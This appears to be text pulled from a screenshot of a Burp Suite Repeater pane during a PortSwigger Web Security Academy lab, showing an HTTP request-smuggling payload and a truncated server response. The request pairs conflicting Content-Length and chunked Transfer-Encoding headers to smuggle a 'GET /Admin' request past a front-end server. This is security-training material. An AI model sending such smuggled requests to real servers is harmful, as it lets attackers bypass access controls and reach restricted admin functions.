 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a5f00c303eeb9ae81d19e8100390025.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 44 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /Admin HTTP/1.1 \r \n
10 newHeader: NoValue
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; char
3 Set-Cookie: session=xBOEHN0Kx
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8254
7
8 <!DOCTYPE html>
9 <html>
10 <head>